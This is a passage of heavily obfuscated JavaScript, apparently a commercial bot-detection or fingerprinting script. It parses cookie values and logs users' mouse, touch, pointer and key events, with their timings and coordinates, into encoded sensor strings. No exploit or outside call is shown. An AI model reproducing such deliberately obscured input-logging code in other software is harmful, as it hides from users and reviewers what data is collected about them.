DSQ=bE.length;var OVQ=Wq([]);var zbQ=Vk[kE(typeof s4Q()[M4Q(I1)],'undefined')?s4Q()[M4Q(Jt)](gc,gl):s4Q()[M4Q(JK)].call(null,nq,DB)](FrQ)[pL()[pGQ(Pt)](jn,M1,Et)](s4Q()[M4Q(HO)](cC,pq));if(KH(zbQ[xn()[QGQ(M1)].apply(null,[JH,Wq([]),Hw])],JK)){var xvQ=Vk[s4Q()[M4Q(tw)](GW,XE)](zbQ[BU],gF);var ghQ=Vk[s4Q()[M4Q(tw)].call(null,GW,XE)](zbQ[t4Q[dD]],gF);xvQ=Vk[wM()[g9Q(tw)].apply(null,[fT,Pt,th,fH])](xvQ)?pO(BU):xvQ;ghQ=Vk[wM()[g9Q(tw)](fT,Cn,th,fH)](ghQ)?pO(qX[s4Q()[M4Q(KRQ)].call(null,UkQ,HXQ)]()):ghQ;bKQ=[ghQ,xvQ];}}catch(zrQ){bE.splice(GD(DSQ,BU),Infinity,Zs);}}var gcQ;return bE.pop(),gcQ=bKQ,gcQ;};var cdQ=function(){bE.push(ZC);var pUQ=xn()[QGQ(xV)].apply(null,[v0,Wq(Wq({})),v4Q]);var XvQ=C3(mmQ);if(XvQ){try{var rUQ=bE.length;var gSQ=Wq(nj);var LdQ=Vk[s4Q()[M4Q(Jt)].apply(null,[Q0,gl])](XvQ)[pL()[pGQ(Pt)].apply(null,[P5,M1,JZQ])](s4Q()[M4Q(HO)](FM,pq));pUQ=LdQ[M1];}catch(hIQ){bE.splice(GD(rUQ,BU),Infinity,ZC);}}var JVQ;return bE.pop(),JVQ=pUQ,JVQ;};var OmQ=function(){var qcQ=C3(mmQ);bE.push(Vn);if(qcQ){try{var npQ=bE.length;var xFQ=Wq({});var AIQ=Vk[s4Q()[M4Q(Jt)](wI,gl)](qcQ)[pL()[pGQ(Pt)](r9Q,M1,cM)](s4Q()[M4Q(HO)](Y4Q,pq));if(KH(AIQ[xn()[QGQ(M1)](JH,XD,cY)],qw)){var dfQ=Vk[kE(typeof s4Q()[M4Q(lm)],'undefined')?s4Q()[M4Q(tw)](Zg,XE):s4Q()[M4Q(JK)](bT,jXQ)](AIQ[t4Q[fs]],gF);var IbQ;return IbQ=Vk[wM()[g9Q(tw)](ll,dS,th,fH)](dfQ)||mB(dfQ,pO(BU))?pO(BU):dfQ,bE.pop(),IbQ;}}catch(sWQ){bE.splice(GD(npQ,BU),Infinity,Vn);var tbQ;return bE.pop(),tbQ=pO(BU),tbQ;}}var JFQ;return bE.pop(),JFQ=pO(t4Q[BU]),JFQ;};var BUQ=function(){bE.push(Us);var jFQ=C3(mmQ);if(jFQ){try{var RFQ=bE.length;var ESQ=Wq(nj);var CdQ=Vk[s4Q()[M4Q(Jt)](Nb,gl)](jFQ)[pL()[pGQ(Pt)](Z1,M1,kB)](mB(typeof s4Q()[M4Q(M8)],TB([],[][[]]))?s4Q()[M4Q(JK)](Rq,m3):s4Q()[M4Q(HO)].call(null,EGQ,pq));if(mB(CdQ[xn()[QGQ(M1)].apply(null,[JH,Wq(BU),nU])],t4Q[lm])){var DcQ;return DcQ=CdQ[qX[s4Q()[M4Q(Al)](nh,qw)]()],bE.pop(),DcQ;}}catch(WfQ){bE.splice(GD(RFQ,BU),Infinity,Us);var HrQ;return bE.pop(),HrQ=null,HrQ;}}var EUQ;return bE.pop(),EUQ=null,EUQ;};var lfQ=function(MrQ,IUQ){bE.push(OL);for(var pIQ=M1;Os(pIQ,IUQ[xn()[QGQ(M1)](JH,dL,Gz)]);pIQ++){var qmQ=IUQ[pIQ];qmQ[s4Q()[M4Q(M8)](kt,FH)]=qmQ[mB(typeof s4Q()[M4Q(rL)],'undefined')?s4Q()[M4Q(JK)].apply(null,[fg,Tt]):s4Q()[M4Q(M8)](kt,FH)]||Wq({});qmQ[s4Q()[M4Q(fs)](QD,bM)]=Wq(Wq(nj));if(Ec(h7Q()[m7Q(M1)](th,MH,LO,f1),qmQ))qmQ[kE(typeof s4Q()[M4Q(BT)],TB('',[][[]]))?s4Q()[M4Q(dD)](KZQ,GdQ):s4Q()[M4Q(JK)](lE,VD)]=Wq(Wq([]));Vk[xn()[QGQ(AD)].call(null,T1,qQQ,AH)][mB(typeof xn()[QGQ(Qq)],TB('',[][[]]))?xn()[QGQ(BU)](qn,dD,tXQ):xn()[QGQ(SW)].apply(null,[JZQ,n1,Pz])](MrQ,HFQ(qmQ[s4Q()[M4Q(J0)].apply(null,[RI,ZH])]),qmQ);}bE.pop();};var ZrQ=function(NJQ,FcQ,DmQ){bE.push(ML);if(FcQ)lfQ(NJQ[pL()[pGQ(th)](kF,Lt,Wq(Wq(BU)))],FcQ);if(DmQ)lfQ(NJQ,DmQ);Vk[kE(typeof xn()[QGQ(P1)],TB([],[][[]]))?xn()[QGQ(AD)](T1,mL,z8):xn()[QGQ(BU)].apply(null,[p4Q,cH,Us])][xn()[QGQ(SW)].apply(null,[JZQ,l1,bY])](NJQ,pL()[pGQ(th)](kF,Lt,cs),q8(S9,[kE(typeof s4Q()[M4Q(zjQ)],'undefined')?s4Q()[M4Q(dD)](lJ,GdQ):s4Q()[M4Q(JK)](UH,VL),Wq({})]));var WpQ;return bE.pop(),WpQ=NJQ,WpQ;};var HFQ=function(sbQ){bE.push(vL);var gKQ=kFQ(sbQ,mB(typeof pL()[pGQ(SW)],TB('',[][[]]))?pL()[pGQ(Lh)].call(null,wPQ,mL,Wq(BU)):pL()[pGQ(qw)].apply(null,[kRQ,Lh,Ml]));var zSQ;return zSQ=xL(pL()[pGQ(mD)].call(null,N5,cXQ,AD),lbQ(gKQ))?gKQ:Vk[xn()[QGQ(tw)].apply(null,[I8,tE,cD])](gKQ),bE.pop(),zSQ;};var kFQ=function(BpQ,lWQ){bE.push(nH);if(b9Q(xn()[QGQ(bO)](M3,qw,vY),lbQ(BpQ))||Wq(BpQ)){var YvQ;return bE.pop(),YvQ=BpQ,YvQ;}var NpQ=BpQ[Vk[s4Q()[M4Q(QH)](dv,HO)][pL()[pGQ(XD)](Pm,mD,Wq(Wq(M1)))]];if(kE(NwQ(M1),NpQ)){var YKQ=NpQ.call(BpQ,lWQ||s4Q()[M4Q(ZC)](sb,ms));if(b9Q(xn()[QGQ(bO)](M3,mC,vY),lbQ(YKQ))){var OvQ;return bE.pop(),OvQ=YKQ,OvQ;}throw new (Vk[pL()[pGQ(gF)](PY,lB,TL)])(s4Q()[M4Q(rM)](VY,vB));}var ppQ;return ppQ=(mB(pL()[pGQ(qw)].apply(null,[YY,Lh,R0]),lWQ)?Vk[xn()[QGQ(tw)](I8,js,pW)]:Vk[s4Q()[M4Q(v0)](Ah,TL)])(BpQ),bE.pop(),ppQ;};var OJQ=function(MfQ){if(Wq(MfQ)){CpQ=t4Q[lq];DUQ=xg;wSQ=bO;CmQ=XE;EWQ=XE;ndQ=XE;smQ=XE;LgQ=XE;jJQ=XE;}};var AcQ=function(){bE.push(Ex);CSQ=xn()[QGQ(xV)](v0,L1,hh);gfQ=M1;PpQ=t4Q[dS];MWQ=M1;AgQ=xn()[QGQ(xV)].apply(null,[v0,BW,hh]);tIQ=M1;prQ=M1;nKQ=qX[pL()[pGQ(pC)].apply(null,[Cw,FPQ,qw])]();TpQ=xn()[QGQ(xV)](v0,rL,hh);wWQ=t4Q[dS];lJQ=M1;ZbQ=M1;bE.pop();GpQ=t4Q[dS];pvQ=M1;NIQ=M1;};var hKQ=function(){CUQ=M1;bE.push(dAQ);VpQ=kE(typeof xn()[QGQ(vl)],TB('',[][[]]))?xn()[QGQ(xV)].apply(null,[v0,qz,QF]):xn()[QGQ(BU)].apply(null,[bq,cH,bPQ]);BIQ={};QcQ=xn()[QGQ(xV)](v0,cM,QF);AJQ=M1;bE.pop();UrQ=M1;};var vrQ=function(BvQ,cgQ,tKQ){bE.push(rjQ);try{var UhQ=bE.length;var tgQ=Wq({});var pFQ=M1;var dwQ=Wq({});if(kE(cgQ,BU)&&KH(PpQ,wSQ)){if(Wq(mpQ[s4Q()[M4Q(zZQ)](zh,IM)])){dwQ=Wq(wj);mpQ[s4Q()[M4Q(zZQ)](zh,IM)]=Wq(Wq([]));}var IdQ;return IdQ=q8(S9,[j6Q()[rQQ(IM)].call(null,KZQ,JK,Yx,pPQ,Wq({}),lm),pFQ,pL()[pGQ(TL)](fjQ,xz,I1),dwQ,s4Q()[M4Q(t5)](vv,qn),gfQ]),bE.pop(),IdQ;}if(mB(cgQ,BU)&&Os(gfQ,DUQ)||kE(cgQ,BU)&&Os(PpQ,wSQ)){var IKQ=BvQ?BvQ:Vk[s4Q()[M4Q(Pt)].call(null,gI,Mq)][xn()[QGQ(rt)].call(null,f2Q,LM,UH)];var HvQ=pO(BU);var rmQ=pO(BU);if(IKQ&&IKQ[xn()[QGQ(zZQ)](f8,qw,jK)]&&IKQ[xn()[QGQ(t5)].apply(null,[LNQ,mM,Ov])]){HvQ=Vk[mB(typeof s4Q()[M4Q(b1)],'undefined')?s4Q()[M4Q(JK)](c1,XB):s4Q()[M4Q(kB)](LW,tXQ)][pL()[pGQ(L1)](OGQ,dAQ,M3)](IKQ[xn()[QGQ(zZQ)](f8,Wq(Wq({})),jK)]);rmQ=Vk[s4Q()[M4Q(kB)](LW,tXQ)][pL()[pGQ(L1)].apply(null,[OGQ,dAQ,vl])](IKQ[xn()[QGQ(t5)](LNQ,Wq(M1),Ov)]);}else if(IKQ&&IKQ[xn()[QGQ(f6Q)](DjQ,M8,CH)]&&IKQ[pL()[pGQ(R0)](HkQ,fH,pt)]){HvQ=Vk[s4Q()[M4Q(kB)].call(null,LW,tXQ)][pL()[pGQ(L1)].call(null,OGQ,dAQ,MH)](IKQ[xn()[QGQ(f6Q)].call(null,DjQ,XE,CH)]);rmQ=Vk[mB(typeof s4Q()[M4Q(t5)],TB([],[][[]]))?s4Q()[M4Q(JK)](Ns,J5):s4Q()[M4Q(kB)].call(null,LW,tXQ)][pL()[pGQ(L1)].apply(null,[OGQ,dAQ,lq])](IKQ[pL()[pGQ(R0)].apply(null,[HkQ,fH,JK])]);}var fKQ=IKQ[kE(typeof h7Q()[m7Q(kB)],'undefined')?h7Q()[m7Q(cM)].apply(null,[xV,rL,r5,KZQ]):h7Q()[m7Q(lm)](CAQ,XD,UT,JC)];if(xL(fKQ,null))fKQ=IKQ[mB(typeof wM()[g9Q(th)],'undefined')?wM()[g9Q(th)](sL,KL,JK,fdQ):wM()[g9Q(QO)](KZQ,JZQ,Lh,UAQ)];var KFQ=AwQ(fKQ);pFQ=GD(pWQ(),tKQ);var zWQ=xn()[QGQ(xV)](v0,N0,Sz)[kE(typeof pL()[pGQ(tr)],'undefined')?pL()[pGQ(cM)](UO,OO,Wq([])):pL()[pGQ(Lh)].call(null,TRQ,f1,XD)](GpQ,pL()[pGQ(b1)](t6Q,mM,GM))[pL()[pGQ(cM)](UO,OO,nT)](cgQ,pL()[pGQ(b1)](t6Q,mM,qz))[pL()[pGQ(cM)](UO,OO,tw)](pFQ,pL()[pGQ(b1)](t6Q,mM,g3))[pL()[pGQ(cM)](UO,OO,Wq(Wq(M1)))](HvQ,pL()[pGQ(b1)].call(null,t6Q,mM,N0))[pL()[pGQ(cM)].call(null,UO,OO,Wq(M1))](rmQ);if(kE(cgQ,BU)){zWQ=xn()[QGQ(xV)].apply(null,[v0,WE,Sz])[pL()[pGQ(cM)](UO,OO,qn)](zWQ,kE(typeof pL()[pGQ(n1)],'undefined')?pL()[pGQ(b1)].call(null,t6Q,mM,sl):pL()[pGQ(Lh)](UM,A7Q,mM))[pL()[pGQ(cM)](UO,OO,qNQ)](KFQ);var SFQ=b9Q(typeof IKQ[KXQ()[j4Q(IM)](th,bO,nC,GC,WE,v0)],xn()[QGQ(QO)](Cn,l1,YI))?IKQ[KXQ()[j4Q(IM)].call(null,th,bO,nC,I1,b1,v0)]:IKQ[pL()[pGQ(qNQ)].apply(null,[Uh,X5,dL])];if(b9Q(SFQ,null)&&kE(SFQ,BU))zWQ=xn()[QGQ(xV)](v0,M8,Sz)[pL()[pGQ(cM)](UO,OO,Wq({}))](zWQ,pL()[pGQ(b1)](t6Q,mM,lK))[pL()[pGQ(cM)].call(null,UO,OO,Pt)](SFQ);}if(b9Q(typeof IKQ[pL()[pGQ(zjQ)].apply(null,[Qx,b1,lq])],xn()[QGQ(QO)].call(null,Cn,b1,YI))&&mB(IKQ[pL()[pGQ(zjQ)].apply(null,[Qx,b1,dl])],Wq(nj)))zWQ=xn()[QGQ(xV)](v0,R0,Sz)[pL()[pGQ(cM)](UO,OO,AT)](zWQ,h7Q()[m7Q(M8)](JK,KL,p4Q,FQQ));zWQ=xn()[QGQ(xV)].apply(null,[v0,Wq(Wq(M1)),Sz])[pL()[pGQ(cM)](UO,OO,th)](zWQ,kE(typeof pL()[pGQ(BU)],TB([],[][[]]))?pL()[pGQ(XE)](LC,LM,dL):pL()[pGQ(Lh)](H9Q,xZQ,Qq));MWQ=TB(TB(TB(TB(TB(MWQ,GpQ),cgQ),pFQ),HvQ),rmQ);CSQ=TB(CSQ,zWQ);}if(mB(cgQ,t4Q[BU]))gfQ++;else PpQ++;GpQ++;var kWQ;return kWQ=q8(S9,[j6Q()[rQQ(IM)].call(null,KZQ,Wq([]),Yx,nT,Wq({}),lm),pFQ,pL()[pGQ(TL)](fjQ,xz,Wq({})),dwQ,s4Q()[M4Q(t5)](vv,qn),gfQ]),bE.pop(),kWQ;}catch(thQ){bE.splice(GD(UhQ,BU),Infinity,rjQ);}bE.pop();};var pKQ=function(XcQ,MJQ,FmQ){bE.push(FQQ);try{var cKQ=bE.length;var qWQ=Wq([]);var phQ=XcQ?XcQ:Vk[mB(typeof s4Q()[M4Q(Lh)],TB('',[][[]]))?s4Q()[M4Q(JK)](Ol,X6Q):s4Q()[M4Q(Pt)](Nr,Mq)][xn()[QGQ(rt)](f2Q,XD,Hn)];var McQ=t4Q[dS];var UgQ=pO(BU);var bSQ=BU;var kwQ=Wq({});if(KH(AJQ,CpQ)){if(Wq(mpQ[s4Q()[M4Q(zZQ)](Jc,IM)])){kwQ=Wq(Wq(nj));mpQ[s4Q()[M4Q(zZQ)].apply(null,[Jc,IM])]=Wq(Wq({}));}var CIQ;return CIQ=q8(S9,[j6Q()[rQQ(IM)](IQQ,zjQ,Yx,AT,KL,lm),McQ,xn()[QGQ(D3)].call(null,kB,mL,XO),UgQ,kE(typeof pL()[pGQ(Pl)],TB([],[][[]]))?pL()[pGQ(TL)](QB,xz,Wq(Wq({}))):pL()[pGQ(Lh)].apply(null,[T2Q,Iq,nt]),kwQ]),bE.pop(),CIQ;}if(Os(AJQ,CpQ)&&phQ&&kE(phQ[mB(typeof wM()[g9Q(BU)],TB(xn()[QGQ(xV)](v0,KL,cb),[][[]]))?wM()[g9Q(th)](Al,LM,N8,sl):wM()[g9Q(cM)].apply(null,[Mt,GL,tr,gF])],undefined)){UgQ=phQ[wM()[g9Q(cM)](Mt,dL,tr,gF)];var NfQ=phQ[xn()[QGQ(X5)](lNQ,mC,Jl)];var tUQ=phQ[pL()[pGQ(pPQ)](Iv,vL,OO)]?BU:t4Q[dS];var OKQ=phQ[xn()[QGQ(HRQ)].apply(null,[JD,KT,cn])]?t4Q[BU]:M1;var RbQ=phQ[pL()[pGQ(xg)](XM,ZE,mM)]?BU:M1;var QhQ=phQ[xn()[QGQ(ENQ)](Yx,xC,PT)]?BU:M1;var qJQ=TB(TB(TB(W9Q(tUQ,qw),W9Q(OKQ,t4Q[JK])),W9Q(RbQ,t4Q[XE])),QhQ);McQ=GD(pWQ(),FmQ);var GKQ=AwQ(null);var JrQ=M1;if(NfQ&&UgQ){if(kE(NfQ,M1)&&kE(UgQ,M1)&&kE(NfQ,UgQ))UgQ=pO(qX[mB(typeof s4Q()[M4Q(XL)],TB('',[][[]]))?s4Q()[M4Q(JK)](ZO,hC):s4Q()[M4Q(KRQ)].call(null,HC,HXQ)]());else UgQ=kE(UgQ,M1)?UgQ:NfQ;}if(mB(OKQ,M1)&&mB(RbQ,M1)&&mB(QhQ,qX[kE(typeof pL()[pGQ(tD)],TB([],[][[]]))?pL()[pGQ(pC)](tb,FPQ,b1):pL()[pGQ(Lh)](HH,fL,dD)]())&&xw(UgQ,lq)){if(mB(MJQ,dS)&&KH(UgQ,lq)&&jpQ(UgQ,HRQ))UgQ=pO(lm);else if(KH(UgQ,lK)&&jpQ(UgQ,t4Q[lK]))UgQ=pO(qX[xn()[QGQ(CGQ)](XH,tE,Bb)]());else if(KH(UgQ,t4Q[mM])&&jpQ(UgQ,t4Q[WE]))UgQ=pO(JK);else UgQ=pO(lm);}if(kE(GKQ,kbQ)){lFQ=M1;kbQ=GKQ;}else lFQ=TB(lFQ,BU);var WdQ=BKQ(UgQ);if(mB(WdQ,M1)){var AKQ=xn()[QGQ(xV)](v0,JZQ,cb)[pL()[pGQ(cM)](ZZQ,OO,gF)](AJQ,pL()[pGQ(b1)].apply(null,[xs,mM,KL]))[mB(typeof pL()[pGQ(Lq)],TB('',[][[]]))?pL()[pGQ(Lh)].apply(null,[Cl,fNQ,b1]):pL()[pGQ(cM)](ZZQ,OO,Wq(Wq([])))](MJQ,pL()[pGQ(b1)](xs,mM,Wq([])))[pL()[pGQ(cM)].call(null,ZZQ,OO,tE)](McQ,pL()[pGQ(b1)].apply(null,[xs,mM,MH]))[pL()[pGQ(cM)].call(null,ZZQ,OO,gF)](UgQ,pL()[pGQ(b1)](xs,mM,M8))[mB(typeof pL()[pGQ(D3)],'undefined')?pL()[pGQ(Lh)].call(null,Q1,ht,qNQ):pL()[pGQ(cM)].call(null,ZZQ,OO,TL)](JrQ,kE(typeof pL()[pGQ(zZQ)],TB('',[][[]]))?pL()[pGQ(b1)](xs,mM,Ml):pL()[pGQ(Lh)].call(null,G5,ZL,WGQ))[pL()[pGQ(cM)](ZZQ,OO,j3)](qJQ,pL()[pGQ(b1)](xs,mM,KL))[pL()[pGQ(cM)](ZZQ,OO,Ml)](GKQ);if(kE(typeof phQ[pL()[pGQ(zjQ)](zQQ,b1,Pl)],xn()[QGQ(QO)].apply(null,[Cn,M3,Ew]))&&mB(phQ[pL()[pGQ(zjQ)].call(null,zQQ,b1,pPQ)],Wq(nj)))AKQ=xn()[QGQ(xV)](v0,pPQ,cb)[pL()[pGQ(cM)](ZZQ,OO,tw)](AKQ,pL()[pGQ(SNQ)].apply(null,[lb,AZQ,gF]));AKQ=xn()[QGQ(xV)](v0,mC,cb)[pL()[pGQ(cM)](ZZQ,OO,R0)](AKQ,pL()[pGQ(XE)](P8,LM,Wq(Wq(BU))));QcQ=TB(QcQ,AKQ);UrQ=TB(TB(TB(TB(TB(TB(UrQ,AJQ),MJQ),McQ),UgQ),qJQ),GKQ);}else bSQ=M1;}if(bSQ&&phQ&&phQ[wM()[g9Q(cM)].call(null,Mt,rL,tr,gF)]){AJQ++;}var JWQ;return JWQ=q8(S9,[j6Q()[rQQ(IM)](IQQ,Wq(Wq(BU)),Yx,R0,QH,lm),McQ,xn()[QGQ(D3)](kB,qn,XO),UgQ,pL()[pGQ(TL)].apply(null,[QB,xz,Wq(M1)]),kwQ]),bE.pop(),JWQ;}catch(VJQ){bE.splice(GD(cKQ,BU),Infinity,FQQ);}bE.pop();};var SUQ=function(jSQ,mvQ,SvQ,KvQ,ZfQ){bE.push(NNQ);try{var BbQ=bE.length;var EvQ=Wq(Wq(wj));var mhQ=Wq([]);var FVQ=M1;var LKQ=s4Q()[M4Q(th)](jH,dS);var rbQ=SvQ;var GSQ=KvQ;if(mB(mvQ,t4Q[BU])&&Os(wWQ,ndQ)||kE(mvQ,t4Q[BU])&&Os(lJQ,smQ)){var tVQ=jSQ?jSQ:Vk[mB(typeof s4Q()[M4Q(b1)],'undefined')?s4Q()[M4Q(JK)](G4Q,g1):s4Q()[M4Q(Pt)](CF,Mq)][xn()[QGQ(rt)](f2Q,MH,Ng)];var RIQ=pO(t4Q[BU]),FbQ=pO(BU);if(tVQ&&tVQ[xn()[QGQ(zZQ)](f8,LGQ,Is)]&&tVQ[xn()[QGQ(t5)](LNQ,Lq,S8)]){RIQ=Vk[s4Q()[M4Q(kB)].apply(null,[cY,tXQ])][pL()[pGQ(L1)](UH,dAQ,Cn)](tVQ[xn()[QGQ(zZQ)](f8,WGQ,Is)]);FbQ=Vk[s4Q()[M4Q(kB)](cY,tXQ)][pL()[pGQ(L1)](UH,dAQ,Wq(Wq(BU)))](tVQ[mB(typeof xn()[QGQ(IL)],'undefined')?xn()[QGQ(BU)](ENQ,Lh,k5):xn()[QGQ(t5)].call(null,LNQ,cH,S8)]);}else if(tVQ&&tVQ[xn()[QGQ(f6Q)].call(null,DjQ,j3,L8)]&&tVQ[pL()[pGQ(R0)].apply(null,[Il,fH,Wq(Wq(BU))])]){RIQ=Vk[s4Q()[M4Q(kB)].apply(null,[cY,tXQ])][pL()[pGQ(L1)].apply(null,[UH,dAQ,fs])](tVQ[xn()[QGQ(f6Q)](DjQ,tw,L8)]);FbQ=Vk[mB(typeof s4Q()[M4Q(MH)],TB('',[][[]]))?s4Q()[M4Q(JK)].apply(null,[kT,xT]):s4Q()[M4Q(kB)](cY,tXQ)][pL()[pGQ(L1)](UH,dAQ,Wq(Wq({})))](tVQ[pL()[pGQ(R0)](Il,fH,qz)]);}else if(tVQ&&tVQ[xn()[QGQ(Ql)](jT,qQQ,st)]&&mB(FIQ(tVQ[xn()[QGQ(Ql)].apply(null,[jT,Wq(Wq(M1)),st])]),xn()[QGQ(bO)](M3,xC,Ys))){if(xw(tVQ[xn()[QGQ(Ql)](jT,nT,st)][xn()[QGQ(M1)](JH,n1,xF)],M1)){var wcQ=tVQ[xn()[QGQ(Ql)](jT,Wq(Wq([])),st)][M1];if(wcQ&&wcQ[xn()[QGQ(zZQ)].call(null,f8,IM,Is)]&&wcQ[xn()[QGQ(t5)](LNQ,Wq(BU),S8)]){RIQ=Vk[s4Q()[M4Q(kB)](cY,tXQ)][pL()[pGQ(L1)](UH,dAQ,kB)](wcQ[xn()[QGQ(zZQ)](f8,sl,Is)]);FbQ=Vk[s4Q()[M4Q(kB)].apply(null,[cY,tXQ])][pL()[pGQ(L1)](UH,dAQ,N0)](wcQ[xn()[QGQ(t5)](LNQ,WGQ,S8)]);}else if(wcQ&&wcQ[kE(typeof xn()[QGQ(qNQ)],'undefined')?xn()[QGQ(f6Q)](DjQ,Wq(Wq([])),L8):xn()[QGQ(BU)].call(null,rC,LGQ,TE)]&&wcQ[pL()[pGQ(R0)](Il,fH,AT)]){RIQ=Vk[s4Q()[M4Q(kB)](cY,tXQ)][pL()[pGQ(L1)](UH,dAQ,Qq)](wcQ[xn()[QGQ(f6Q)].call(null,DjQ,xV,L8)]);FbQ=Vk[s4Q()[M4Q(kB)].call(null,cY,tXQ)][pL()[pGQ(L1)](UH,dAQ,ZC)](wcQ[pL()[pGQ(R0)].call(null,Il,fH,AD)]);}LKQ=s4Q()[M4Q(gF)](GS,cx);}else{mhQ=Wq(Wq({}));}}if(Wq(mhQ)){FVQ=GD(pWQ(),ZfQ);var ZFQ=xn()[QGQ(xV)].apply(null,[v0,mM,xJ])[pL()[pGQ(cM)].call(null,UM,OO,xV)](NIQ,mB(typeof pL()[pGQ(f6Q)],TB([],[][[]]))?pL()[pGQ(Lh)].call(null,jx,N5,g3):pL()[pGQ(b1)](dO,mM,Wq(Wq([]))))[kE(typeof pL()[pGQ(pH)],'undefined')?pL()[pGQ(cM)](UM,OO,XL):pL()[pGQ(Lh)](dL,r1,OO)](mvQ,pL()[pGQ(b1)].apply(null,[dO,mM,vB]))[kE(typeof pL()[pGQ(js)],TB('',[][[]]))?pL()[pGQ(cM)](UM,OO,pH):pL()[pGQ(Lh)].apply(null,[ENQ,Tt,N0])](FVQ,pL()[pGQ(b1)].apply(null,[dO,mM,js]))[pL()[pGQ(cM)](UM,OO,Wq(Wq({})))](RIQ,pL()[pGQ(b1)](dO,mM,Wq(Wq(M1))))[mB(typeof pL()[pGQ(NB)],'undefined')?pL()[pGQ(Lh)].call(null,JjQ,U6Q,Wq(Wq({}))):pL()[pGQ(cM)](UM,OO,Wq(Wq({})))](FbQ,pL()[pGQ(b1)].apply(null,[dO,mM,tw]))[pL()[pGQ(cM)](UM,OO,AD)](LKQ);if(b9Q(typeof tVQ[pL()[pGQ(zjQ)].call(null,S1,b1,QH)],xn()[QGQ(QO)].apply(null,[Cn,dL,bv]))&&mB(tVQ[pL()[pGQ(zjQ)](S1,b1,rL)],Wq([])))ZFQ=xn()[QGQ(xV)](v0,M8,xJ)[mB(typeof pL()[pGQ(t5)],TB('',[][[]]))?pL()[pGQ(Lh)].call(null,fRQ,T0,zjQ):pL()[pGQ(cM)](UM,OO,XE)](ZFQ,pL()[pGQ(SNQ)].apply(null,[O0,AZQ,L1]));TpQ=xn()[QGQ(xV)].apply(null,[v0,n1,xJ])[pL()[pGQ(cM)].apply(null,[UM,OO,Pt])](TB(TpQ,ZFQ),pL()[pGQ(XE)](gO,LM,Wq(Wq([]))));ZbQ=TB(TB(TB(TB(TB(ZbQ,NIQ),mvQ),FVQ),RIQ),FbQ);if(mB(mvQ,BU))wWQ++;else lJQ++;NIQ++;rbQ=M1;GSQ=M1;}}var xKQ;return xKQ=q8(S9,[j6Q()[rQQ(IM)].apply(null,[Qs,NO,Yx,AD,tE,lm]),FVQ,s4Q()[M4Q(f6Q)](EC,f8),rbQ,mB(typeof wM()[g9Q(JK)],TB([],[][[]]))?wM()[g9Q(th)].call(null,I5,pH,OC,FO):wM()[g9Q(M8)](P0,l1,kB,x9Q),GSQ,xn()[QGQ(Lt)](fM,n1,mb),mhQ]),bE.pop(),xKQ;}catch(UpQ){bE.splice(GD(BbQ,BU),Infinity,NNQ);}bE.pop();};var CgQ=function(EfQ,tWQ,MKQ){bE.push(XNQ);try{var YWQ=bE.length;var EVQ=Wq(nj);var vSQ=M1;var WbQ=Wq({});if(mB(tWQ,t4Q[BU])&&Os(tIQ,CmQ)||kE(tWQ,BU)&&Os(prQ,EWQ)){var JJQ=EfQ?EfQ:Vk[s4Q()[M4Q(Pt)](jm,Mq)][xn()[QGQ(rt)](f2Q,Wq([]),QI)];if(JJQ&&kE(JJQ[xn()[QGQ(c6Q)](tPQ,Wq(M1),Xh)],wM()[g9Q(QH)](KO,VL,th,mL))){WbQ=Wq(Wq({}));var QgQ=pO(t4Q[BU]);var dVQ=pO(BU);if(JJQ&&JJQ[xn()[QGQ(zZQ)](f8,JO,Xp)]&&JJQ[kE(typeof xn()[QGQ(v0)],'undefined')?xn()[QGQ(t5)].call(null,LNQ,Wq(Wq([])),SI):xn()[QGQ(BU)](UkQ,cM,ms)]){QgQ=Vk[s4Q()[M4Q(kB)](vh,tXQ)][mB(typeof pL()[pGQ(vl)],'undefined')?pL()[pGQ(Lh)].apply(null,[ZM,O2Q,l1]):pL()[pGQ(L1)].apply(null,[wY,dAQ,Wq([])])](JJQ[xn()[QGQ(zZQ)].call(null,f8,Wq(Wq({})),Xp)]);dVQ=Vk[mB(typeof s4Q()[M4Q(v0)],TB('',[][[]]))?s4Q()[M4Q(JK)](lH,GC):s4Q()[M4Q(kB)](vh,tXQ)][pL()[pGQ(L1)].apply(null,[wY,dAQ,g3])](JJQ[kE(typeof xn()[QGQ(QH)],TB([],[][[]]))?xn()[QGQ(t5)](LNQ,KL,SI):xn()[QGQ(BU)].call(null,M8,XL,zL)]);}else if(JJQ&&JJQ[xn()[QGQ(f6Q)].call(null,DjQ,AT,rb)]&&JJQ[pL()[pGQ(R0)].call(null,zl,fH,th)]){QgQ=Vk[mB(typeof s4Q()[M4Q(GdQ)],'undefined')?s4Q()[M4Q(JK)](LGQ,dO):s4Q()[M4Q(kB)](vh,tXQ)][kE(typeof pL()[pGQ(pPQ)],'undefined')?pL()[pGQ(L1)](wY,dAQ,TH):pL()[pGQ(Lh)](Ys,ZD,Wq([]))](JJQ[xn()[QGQ(f6Q)].apply(null,[DjQ,gF,rb])]);dVQ=Vk[mB(typeof s4Q()[M4Q(n1)],TB([],[][[]]))?s4Q()[M4Q(JK)].apply(null,[MB,IC]):s4Q()[M4Q(kB)](vh,tXQ)][pL()[pGQ(L1)](wY,dAQ,JO)](JJQ[pL()[pGQ(R0)].call(null,zl,fH,I1)]);}vSQ=GD(pWQ(),MKQ);var BVQ=xn()[QGQ(xV)](v0,Et,WK)[mB(typeof pL()[pGQ(GM)],TB([],[][[]]))?pL()[pGQ(Lh)](Yx,tC,v0):pL()[pGQ(cM)].apply(null,[mT,OO,Wq(M1)])](pvQ,pL()[pGQ(b1)].call(null,v9Q,mM,cH))[pL()[pGQ(cM)](mT,OO,j3)](tWQ,pL()[pGQ(b1)].apply(null,[v9Q,mM,BU]))[pL()[pGQ(cM)](mT,OO,M1)](vSQ,pL()[pGQ(b1)].apply(null,[v9Q,mM,tw]))[pL()[pGQ(cM)](mT,OO,cH)](QgQ,pL()[pGQ(b1)](v9Q,mM,AM))[pL()[pGQ(cM)](mT,OO,cM)](dVQ);if(kE(typeof JJQ[pL()[pGQ(zjQ)](EY,b1,l1)],xn()[QGQ(QO)](Cn,GC,Jh))&&mB(JJQ[pL()[pGQ(zjQ)](EY,b1,Wq([]))],Wq(nj)))BVQ=(mB(typeof 